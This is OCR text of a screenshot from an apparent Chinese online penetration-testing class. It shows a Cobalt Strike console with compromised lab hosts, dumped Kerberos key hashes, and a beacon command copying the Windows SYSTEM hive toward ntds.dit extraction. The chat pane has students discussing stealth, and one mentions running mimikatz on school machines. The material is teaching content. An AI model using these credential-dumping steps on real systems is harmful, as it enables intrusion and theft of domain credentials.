 上课中 01:07:15
网络安全就业推荐 bilibili
腾讯课堂
讨论区
成员(25)
吴建豪
实战环境中 域管理员会发现吗
刘嘉祺
老师可以画个拓扑结构看起来就好理解很多
吴建豪
我觉得可以讲一下域的概念
杨达
今天拿学校机器试了一下域环境中刚上传上
去mimikaz就没了。。
吴建豪
域这个东西 公司里有但是不太敢瞎搞
吴建豪
总归还是要隐蔽点吧，有了权限瞎操作被发
现不是也没什么用吗?
发送
资源监控
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 59ms
110.53.253.140 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 46s
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 107ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 70ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 71ms
110.53.253.140 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 9ms
日志X 监听器X Beacon 10.10.10.6@2212 X
Credentials
des_cbc_md5 : 9179e3b519dae05d
* Kerberos-Newer-Keys
Default Salt : MINGY.COMhostwin2012-2.mingy.com
Default Iterations : 4096
Credentials
aes256_hmac (4096) : bf7cbce93f3cd5e6c616ee56c150f982e93a53880db3ceba7dacbcb2d427b463
aes128_hmac (4096) : 14bbbea36db5fbfcb2ac8977b9d55967
des_cbc_md5 (4096) : 9179e3b519dae05d
beacon>
[-] Unknown command:
beacon>
Unknown command:
beacon> powershell Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination c:\system-123.hive
[*] Tasked beacon to run: Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination c:\system-123.hive
[+] host called home, sent: 517 bytes
[WIN2012] administrator */2212 last: 59ms
beacon>
幻灯片 第 4 张，共 35 张 中文(中国) 备注 批注 78%
共享
ntds.dit